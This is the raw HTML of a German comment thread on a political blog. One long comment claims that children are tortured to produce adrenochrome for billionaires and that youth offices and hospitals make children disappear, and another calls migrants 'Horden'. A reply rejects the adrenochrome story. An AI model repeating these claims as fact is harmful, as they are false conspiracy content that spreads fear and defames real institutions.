    Ulrike
</div>
    <div class="wpd-comment-date" title="21. September 2023 13:20">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 Jahre zuvor
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Sind Sie verrückt geworden ? Was sollen wir mit diesen Horden ? Bei unserer Sch&#8230;.regie... &url=https%3A%2F%2Fstaseve.eu%2F%3Fp%3D211677%23comment-296152' title='Auf Twitter teilen'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://staseve.eu/?p=211677' title='Auf VKontakte teilen'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://staseve.eu/?p=211677' title='Auf Odnoklassniki teilen'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://staseve.eu/?p=211677#comment-296152'></i></span>
</div>
</div>
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Reply to&nbsp;
    <a href="#comment-296146">
        Gerhard Umlandt
    </a>
</div>
    <div class="wpd-comment-text">
    <p>Sind Sie verrückt geworden ? Was sollen wir mit diesen Horden ? Bei unserer Sch&#8230;.regierung kriegen wir die nie mehr los.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Antworten</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-296152_296146'></div></div></div><div id='wpd-comm-296148_0' class='pingback odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img class='avatar avatar-64 photo' width='64' height='64' src='https://staseve.eu/wp-content/plugins/wpdiscuz/assets/img/trackback.png' alt='trackback'>
</div>
    
    
</div>
    <div id="comment-296148" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://germanyinventory.wordpress.com/2023/09/21/fruhwald-informiert-am-21-09-2q23/' rel='noreferrer ugc nofollow' target='_blank'>Frühwald informiert: am 21.09.2Q23 &#8211; germany-inventory.com</a>
</div>
    <div class="wpd-comment-date" title="21. September 2023 10:41">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 Jahre zuvor
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=[&#8230;] http://staseve.eu/?p=211677 [&#8230;]
&url=https%3A%2F%2Fstaseve.eu%2F%3Fp%3D211677%23comment-296148' title='Auf Twitter teilen'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://staseve.eu/?p=211677' title='Auf VKontakte teilen'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://staseve.eu/?p=211677' title='Auf Odnoklassniki teilen'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://staseve.eu/?p=211677#comment-296148'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>[&#8230;] <a href="http://staseve.eu/?p=211677" rel="nofollow ugc">http://staseve.eu/?p=211677</a> [&#8230;]</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Antworten</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-296148_0'></div></div><div id='wpd-comm-296150_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Gerhard Umlandt' src='https://secure.gravatar.com/avatar/ba7ccbe27d38f87fb6db31ecf65253f2?s=64&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba7ccbe27d38f87fb6db31ecf65253f2?s=128&#038;d=identicon&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>
</div>
    
    
</div>
    <div id="comment-296150" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Gerhard Umlandt
</div>
    <div class="wpd-comment-date" title="21. September 2023 12:44">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 Jahre zuvor
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Bei Lichte betrachtet, ist Habecks Heizgesetz
doch der reinste Dilettantismus! Das geht
doch... &url=https%3A%2F%2Fstaseve.eu%2F%3Fp%3D211677%23comment-296150' title='Auf Twitter teilen'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://staseve.eu/?p=211677' title='Auf VKontakte teilen'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://staseve.eu/?p=211677' title='Auf Odnoklassniki teilen'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://staseve.eu/?p=211677#comment-296150'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Bei Lichte betrachtet, ist Habecks Heizgesetz<br />
doch der reinste Dilettantismus! Das geht<br />
doch noch viel besser!<br />
Für JEDES EINZELNE ZIMMER 1 Wärmepumpe!<br />
Wobei WC/Bad, Flur, Keller- und Speicherräume<br />
natürlich auch als Zimmer zählen!<br />
Und! Wenn ein Zimmer grösser wie 40 Quadratmeter<br />
ist, braucht es 2 Wärmepumpen!<br />
Erklärt Habeck, wie richtig Heizen geht!<br />
Also mit den Grünen ist auch nichts mehr los!<br />
Selbstverständlich braucht auch die Talisbahn<br />
und die Ost-Kokaine Wärmepumpen.<br />
Davon ein andermal.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Antworten</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-296150_0'></div></div><div id='wpd-comm-296151_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Gerhard Umlandt' src='https://secure.gravatar.com/avatar/ba7ccbe27d38f87fb6db31ecf65253f2?s=64&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba7ccbe27d38f87fb6db31ecf65253f2?s=128&#038;d=identicon&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>
</div>
    
    
</div>
    <div id="comment-296151" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Gerhard Umlandt
</div>
    <div class="wpd-comment-date" title="21. September 2023 13:09">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 Jahre zuvor
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Und jetzt ohne Sarkasmus, im Ernst!
.
Leute! Passt auf eure Kinder auf!
.
Kennt ihr das auch... &url=https%3A%2F%2Fstaseve.eu%2F%3Fp%3D211677%23comment-296151' title='Auf Twitter teilen'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://staseve.eu/?p=211677' title='Auf VKontakte teilen'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://staseve.eu/?p=211677' title='Auf Odnoklassniki teilen'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://staseve.eu/?p=211677#comment-296151'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>Und jetzt ohne Sarkasmus, im Ernst!<br />
.<br />
Leute! Passt auf eure Kinder auf!<br />
.<br />
Kennt ihr das auch?<br />
Besonders die letzten zwei Jahrzehnte<br />
hat man doch immer wieder so Zettel<br />
an den Hauseingängen gelesen, wie:<br />
&#8222;Wer hat unsere Minka gesehen?<br />
Sie ist schwarz/weiss und trägt ein<br />
Halsband mit unserer Adresse.<br />
80 Euro für die Rückgabe&#8220;<br />
(oft sogar mit Foto)<br />
.<br />
Es ist bekannt, was es damit auf sich<br />
hat. Professionelle Katzenfänger klappern<br />
periodisch die Gebiete ab und fangen<br />
Haustiere ein, besonders streunende<br />
Katzen! Die landen im Pharma-Versuchslabor<br />
und werden viehisch zu Tode gequält!<br />
Auge mit Schwefelsäure verätzt,<br />
Schädelkapsel aufgesägt und Gehirn<br />
verätzt, Zähne aufgebohrt und die Pulpa &#8211;<br />
der schmerzempfindlichste Nerv überhaupt! &#8211;<br />
mit elektrischem Strom gereizt!<br />
So geht die Ethno-Pharma-Industrie mit<br />
Versuchstieren um! Ich kenne einen,<br />
der schmiss sein Medizinstudium, weil<br />
er nicht länger mit sowas zu tun haben<br />
wollte!<br />
Für die Katzenfänger gibt´s für erbeutete<br />
Haustiere ein SCHWEINEGELD!<br />
.<br />
Jetzt die Steigerung. Passt auf eure<br />
Kinder auf! Ich will lieber gar nicht erst<br />
erklären &#8211; wegen sensibler Gemüter &#8211;<br />
WER die Kinder entführt und WAS<br />
mit denen alles geschehen kann!<br />
Ich weise nur darauf hin, dass für<br />
die ADRENOCHROM-Herstellung<br />
Kinder und Säuglinge zu Tode<br />
gefoltert werden! Und diesen Kreisen<br />
gehen allmählich die Folterkandidaten<br />
aus, weil a) gewisse Kreise, nennen wir<br />
sie mal &#8222;white hats&#8220;, solche unterirdischen<br />
Folteranlagen immer mehr schliessen und<br />
b) andererseits aber gewisse schwerstreiche<br />
Milliardäre, die unbedingt nicht sterben<br />
wollen, immer mehr von dem Adrenochrom<br />
literweise wegsaufen, so dass es knapp wird!<br />
Dieses Adrenochrom ist SAUTEUER!<br />
So teuer, dass z.B. sogar gewisse Milliardäre<br />
&#8222;sparen&#8220; und ihre sonstigen Aktivitäten in<br />
Europa abbauen.<br />
.<br />
Wer Hirn hat, passt auf seine Kinder auf!<br />
Am besten, man zieht ganz aus westlich<br />
kontrollierten Gebieten weg, denn dort<br />
haben auch Pädophile das Sagen. Da<br />
nimmt einfach mal das &#8222;Jugendamt&#8220; den<br />
Eltern das Kind weg, bringt es maximal<br />
entfernt unter, den Eltern gibt man nicht<br />
einmal eine Kontaktadresse und das Kind<br />
wurde nie mehr gesehen.<br />
Was es auch gibt ist, dass Säuglinge einfach<br />
in Krankenhäusern verschwinden. Selbst<br />
in dem Krankenhaus an dem Ort, wo ich<br />
wohne, wurde mir von Privat so ein Fall<br />
berichtet.<br />
Sie meinen, sowas gäbe es nicht nicht?<br />
Leichter als Sie denken! Wer sollte sowas<br />
verhindern, oder selbst nachträglich<br />
was unternehmen?<br />
Die Täter sicher nicht!<br />
Und das übrige Krankenhaus weiss von<br />
nichts und will auch keinen solchen Skandal.<br />
Die Polizei hat auch keine Ahnung (diesmal<br />
wirklich nicht) und die Provinz-Drecksau-<br />
Zeitung ist DIE LETZTE(!), die sowas<br />
publik machen würde!</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result wpd-up' title='1'>1</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Antworten</span>
</div>
    <div class="wpd-space"></div>
    
    <div class="wpd-toggle wpd-hidden wpd_not_clicked" wpd-tooltip="Antworten verbergen" wpd-tooltip-position='left'>
    <i class='fas fa-chevron-up'></i>
</div>
</div>
</div>
</div><div id='wpdiscuz_form_anchor-296151_0'></div><div id='wpd-comm-296154_296151' class='comment even depth-2 wpd-comment wpd-reply wpd_comment_level-2'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Sylvester Ohnemus' src='http://2.gravatar.com/avatar/e99b021d6404db5170a671ed56a475f7?s=64&#038;d=identicon&#038;r=g' srcset='http://2.gravatar.com/avatar/e99b021d6404db5170a671ed56a475f7?s=128&#038;d=identicon&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>
</div>
    
    
</div>
    <div id="comment-296154" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Sylvester Ohnemus
</div>
    <div class="wpd-comment-date" title="21. September 2023 15:17">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 Jahre zuvor
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=So ein Quatsch.
In den Dritten Ländern bekommen sie Kinder im Dutzend billiger. Da werden Ki... &url=https%3A%2F%2Fstaseve.eu%2F%3Fp%3D211677%23comment-296154' title='Auf Twitter teilen'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://staseve.eu/?p=211677' title='Auf VKontakte teilen'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://staseve.eu/?p=211677' title='Auf Odnoklassniki teilen'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://staseve.eu/?p=211677#comment-296154'></i></span>
</div>
</div>
    <div class="wpd-reply-to">
    <i class='far fa-comments'></i>
    Reply to&nbsp;
    <a href="#comment-296151">
        Gerhard Umlandt
    </a>
</div>
    <div class="wpd-comment-text">
    <p>So ein Quatsch.<br />
In den Dritten Ländern bekommen sie Kinder im Dutzend billiger. Da werden Kinder für kleines Geld verkauft.<br />
Sie glauben auch jeden Mist.<br />
Ich weiß nicht, ob mich solch eine Nachricht traurig macht oder vielmehr solch einen kindlichen Schwachsinn aus dem Mund eines Erwachsenen.<br />
Die Zivilisation degeneriert sich selbst.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result wpd-down' title='-1'>-1</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Antworten</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-296154_296151'></div></div></div><div id='wpd-comm-296157_0' class='comment odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Tankschiff' src='https://secure.gravatar.com/avatar/f60941750147929ec6e71dfa3a88a3d8?s=64&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/f60941750147929ec6e71dfa3a88a3d8?s=128&#038;d=identicon&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>
</div>
    
    
</div>
    <div id="comment-296157" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Tankschiff
</div>
    <div class="wpd-comment-date" title="21. September 2023 22:58">
    <i class='far fa-clock' aria-hidden='true'></i>
    2 Jahre zuvor
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=War da noch was?
Ja
Bin beruflich kurz vor New York auf einem Tankschiff. (Siehe Nmen&#8230;... &url=https%3A%2F%2Fstaseve.eu%2F%3Fp%3D211677%23comment-296157' title='Auf Twitter teilen'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://staseve.eu/?p=211677' title='Auf VKontakte teilen'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://staseve.eu/?p=211677' title='Auf Odnoklassniki teilen'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://staseve.eu/?p=211677#comment-296157'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>War da noch was?<br />
Ja</p>
<p>Bin beruflich kurz vor New York auf einem Tankschiff. (Siehe Nmen&#8230;)</p>
<p><strong>Null Chemtrails&#8230;﻿</strong></p>

</div><div class='wpd-comment-last-edited'><i class='far fa-edit'></i>Last edited 2 Jahre zuvor by Tankschiff</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Antworten</span>
</div>
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-296157_0'></div></div>                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
    

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://staseve.eu/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suche" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://staseve.eu/?p=256238">Brüssel &#8211; Die Europäische Union will neuen Geheimdienst gründen – jeder Mitgliedsstaat soll Mitarbeiter entsenden</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256236">Facebook-Posting &#8211; Schweizer muss zehn Tage in Haft, weil er schrieb, dass Skelette nur männlich oder weiblich seien</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256234">Baden-Württemberg &#8211; AfD zieht vor Verfassungsgericht – weil sie den Landtagstunnel nicht nutzen darf</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256232">Gemeinsame Erklärung &#8211; Vier BSW-Abgeordnete treten aus der Partei aus – Koalition in Brandenburg wackelt</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256228">„eingollan“ &#8211; Angriff auf Grünen-Abgeordneten bei „Seitenwechsel“-Messe? Video wirft Fragen auf</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256225">Sparmaßnahmen &#8211; Auftragsflaute überschattet Maschinenbau: EMAG-Gruppe streicht fast 500 Stellen</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256223">Alice Schwarzer: Linke verdrängen die Realität</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256220">Letzter DDR-Verteidigungsminister lobt Integration von NVA-Soldaten</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256218">Neue EU-Asylregeln: Mehr Zuweisungen nach Deutschland drohen</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256216">Rufe aus SPD nach Kinderrechte-Verankerung im Grundgesetz</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="https://staseve.eu/?p=256214">Forsa: AfD weiter vorn &#8211; Linke verliert</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
